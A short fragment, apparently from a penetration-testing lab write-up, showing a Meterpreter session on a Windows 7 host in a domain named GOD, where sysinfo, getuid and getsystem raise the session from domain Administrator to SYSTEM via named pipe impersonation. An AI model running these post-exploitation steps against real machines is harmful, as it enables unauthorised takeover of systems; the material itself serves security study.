 meterpreter > sysinfo
Computer : STU1
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 4
Meterpreter : x86/windows
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
乌云安全
Server username: NT AUTHORITY\SYSTEM